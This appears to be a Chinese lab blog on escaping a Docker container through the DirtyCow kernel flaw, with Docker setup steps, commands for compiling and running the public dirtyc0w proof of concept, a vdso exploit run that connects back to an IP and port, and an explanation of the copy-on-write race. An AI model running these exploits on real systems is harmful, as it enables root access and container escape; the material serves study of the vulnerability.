docker逃逸
Docker逃逸
本文主要内容为:总结如何利用DirtyCow漏洞实现Docker逃逸的过程
Docker相关
Docker-从入门到实践
逃逸过程实现
还没给你的Docker打上脏牛补丁?坏消息来了
本人是在虚拟机中安装了具有dirtyCow漏洞的Ubuntu系统镜像;然后在该系统中安装Docker;接着下载现有的payload(exploit)代码,弄懂之后编译运行提权;实现结果为:提权之前不能获取主机用户文件,提权之后可以读取。
VMware安装ubuntu系统镜像
脏牛(Dirty Cow)快速指南此文给出了判断镜像是否存在Dirtycow的直观办法,通过查看uname -a。虽然这里我感觉并没有什么用。
想办法找一个有漏洞的镜像,然后安装。嗯。
安装Docker
这里使用的Ubuntu14.04.5
sudo apt-get remove docker \
              docker-engine \
              docker.io

sudo apt-get update
sudo apt-get install \
    apt-transport-https \
    ca-certificates \
    curl \
    gnupg2 \
    lsb-release \
    software-properties-common
curl -fsSL https://mirrors.ustc.edu.cn/docker-ce/linux/debian/gpg | sudo apt-key add -
sudo add-apt-repository \
  "deb [arch=amd64] https://mirrors.ustc.edu.cn/docker-ce/linux/debian \
  $(lsb_release -cs) \
  stable"

sudo apt-get update
sudo apt-get install docker-ce
sudo systemctl enable docker
sudo systemctl start docker

sudo groupadd docker
sudo usermod -aG docker $USER
sudo usermod -a -G docker $USER

docker run hello-world
测试Linux是否有DirtyCow漏洞
mkdir testDirtyCow   #在当前目录下创建一个新目录
https://github.com/dirtycow/dirtycow.github.io/blob/master/dirtyc0w.c    #这是测试源码
cd testDirtyCow
vi dirtycow.c    #将github上的源码copy进去

------剩下的操作其实源码中也有介绍
sudo -s
echo this is not a test > foo
chmod 0404 foo
ls -lah foo      #-r-----r-- 1 root root 19 Oct 20 15:23 foo
cat foo          #this is not a test
$ gcc -pthread dirtyc0w.c -o dirtyc0w
$ ./dirtyc0w foo m00000000000000000
mmap 56123000
madvise 0
procselfmem 1800000000
$ cat foo
m00000000000000000
-------至此如果foo出现的时m00000000000000则说明该linux中存在dirtycow
Docker逃逸过程实现
git clone https://github.com/whu-enjoy/CVE-2016-5195.git ./dirtyDocker
cd dirtyDocker
cd dirtycow-vdso/
docker-compose run dirtycow /bin/bash

#上边这步可能会出现找不到docker-compose的问题;使用apt-get或者pip进行安装就可以了

ls
cd dirtycow-vsdo
ls
make
ifconfig #查看自己的IP信息
./0xdeadbeef IP:1234
刚才写博客的时候!突然发现只能逃逸一次!后来就不行了耶…….不知道是不是真的
对DirtyCow的理解
深入解读补丁分析发现的linux内核提权漏洞(CVE-2017–1000405)
“大脏牛”漏洞分析(CVE-2017-1000405)
Linux写时拷贝技术(copy-on-write)
前两篇是对“大脏牛”的介绍,主要学习了其中对dirtycow的解析部分。
第三篇文章中详细介绍了写时拷贝,有助于理解dirtycow。
COW

进程A在运行过程中包含有正文段、数据段、堆栈段等信息。进程A中fork()之后生成了进程B,此时进程B与进程A共享正文段,内核为进程B创建数据段、堆栈段。
写时拷贝
写时复制技术:内核只为新生成的子进程创建虚拟空间结构,它们来复制于父进程的虚拟究竟结构,但是不为这些段分配物理内存,它们共享父进程的物理空间,当父子进程中有更改相应段的行为发生时,再为子进程相应的段分配物理空间。

get_user_page
最初的dirtycow出现在get_user_page过程中,细节分析请参见此文深入解读补丁分析发现的linux内核提权漏洞(CVE-2017–1000405)
其中分析了正常的COW(上图)和由于竞争条件引发漏洞异常的COW过程(下图)

正常COW
(a)调用follow_page_mask请求获取可写(FOLL_WRITE)内存页,发生缺页中断,返回值为NULL,调用faultin_page从磁盘中调入内存页,返回值为0。
(b)随着goto entry再次调用follow_page_mask,请求可写(FOLL_WRITE)内存页,由于内存页没有可写权限,返回值为NULL,调用fault_page复制只读内存页并去掉FOLL_WRITE标志,返回值为0。
(c)随着goto entry再次调用follow_page_mask,请求获取虚拟地址对应内存页(无FOLL_WRITE),返回page。

漏洞COW
(a)调用follow_page_mask请求获取可写(FOLL_WRITE)内存页,发生缺页中断,返回值为NULL,调用faultin_page从磁盘中调入内存页,返回值为0。
(b)随着goto entry再次调用follow_page_mask,请求可写(FOLL_WRITE)内存页,由于内存页没有可写权限,返回值为NULL,调用fault_page复制只读内存页并去掉FOLL_WRITE标志(框2.3红色代码),返回值为0。
(a)(b)与正常流程一致
(c)随着goto entry 再次调用follow由于cond_resched会主动放权,引起系统调度其他程序,另一个程序使用madvise(MADV_DONTNEED)换出内存页。
madvise的作用是给系统对于内存的使用一些建议,MADV_DONTNEED告诉系统换出对应内存页。
(d)程序再次被调度执行,调用follow_page_mask请求获取可写(FOLL_WRITE)内存页,发生缺页中断,返回值为NULL,调用faultin_page从磁盘中调入内存页,返回值为0。
(e)随着goto entry再次调用follow_page_mask,请求获取虚拟地址对应内存页(无FOLL_WRITE),返回page。
(f)后续进行写入操作,当内存数据同步到磁盘时,只读文件被改写(触发漏洞)。
POC描述
POC链接如下:
https://github.com/dirtycow/dirtycow.github.io/blob/master/dirtyc0w.c

主体思路为:
(a)启动procselfmemThread线程负责写入数据。
(b)启动madviseThread线程负责利用madvise换出内存页。
技能get
VMware中安装Debian
VM虚拟机中安装Debian系统
Docker安装
Debian 安装 Docker CE
sudo apt-get remove docker \
               docker-engine \
               docker.io

sudo apt-get update
sudo apt-get install \
     apt-transport-https \
     ca-certificates \
     curl \
     gnupg2 \
     lsb-release \
     software-properties-common
curl -fsSL https://mirrors.ustc.edu.cn/docker-ce/linux/debian/gpg | sudo apt-key add -
sudo add-apt-repository \
   "deb [arch=amd64] https://mirrors.ustc.edu.cn/docker-ce/linux/debian \
   $(lsb_release -cs) \
   stable"

sudo apt-get update
sudo apt-get install docker-ce
sudo systemctl enable docker
sudo systemctl start docker

sudo groupadd docker
sudo usermod -aG docker $USER
sudo usermod -a -G docker $USER

docker run hello-world
Ubuntu安装 Docker CE
sudo apt-get remove docker \
               docker-engine \
               docker.io
sudo apt-get update
sudo apt-get install \(14.04)
    linux-image-extra-$(uname -r) \
    linux-image-extra-virtua

sudo apt-get update
sudo apt-get install \
    apt-transport-https \
    ca-certificates \
    curl \
    software-properties-common
curl -fsSL https://mirrors.ustc.edu.cn/docker-ce/linux/ubuntu/gpg | sudo apt-key add -
sudo add-apt-repository \
    "deb [arch=amd64] https://mirrors.ustc.edu.cn/docker-ce/linux/ubuntu \
    $(lsb_release -cs) \
    stable"

sudo apt-get update
sudo apt-get install docker-ce

sudo service docker start(14.04)
sudo systemctl enable docker
sudo systemctl start docker

sudo groupadd docker
sudo usermod -aG docker $USER
sudo usermod -a -G docker $USER

docker run hello-world
dirtycow漏洞演示
还没给你的Docker打上脏牛补丁?坏消息来了
uname -a
docker --version
sudo apt install docker-compose
cat /etc/os-release
sudo apt-get install python-pip
sudo pip install docker-composedocker-compose run dirtycow /bin/bash
cd
make
./0xdeadbeef xxx.xxx.xxx.xxx:portDocker连接socket启动容器时permission denied
#by adding the current user to the docker group:

sudo usermod -a -G docker $USER
Run this command in your favourite shell and then completely log out of your account and log back in (if in doubt, reboot!):
无法锁定管理目录(/var/lib/dpkg/),是否有其他进程正占用它
#:ps -aux (列出进程,形式如)
root 5765 0.0 1.0 18204 15504 ? SN 04:02 0:00 apt-get -qq -d
#:sudo kill 该进程的PID
用户不在sudoers文件中的解决方法
su root
ls -l /etc/sudoers
chmod 777 /etc/sudoers
ls -l /etc/sudoers
vi /etc/sudoers:
    root    ALL=(ALL)       ALL
    user(your name)    ALL=(ALL)       ALL
    wq
chmod 440 /etc/sudoers
ls -l /etc/sudoers
镜像
菜鸟教程-Docker镜像
docker images
docker run -t -i ubuntu:15.10 /bin/bash #使用指定镜像运行容器
docker pull ubuntu:13.10
docker search httpd #寻找镜像
docker pull httpd
docker run httpd
linux下的VDSO
Linux下的VDSO
开销更小;路径更好
ldd /bin/sh
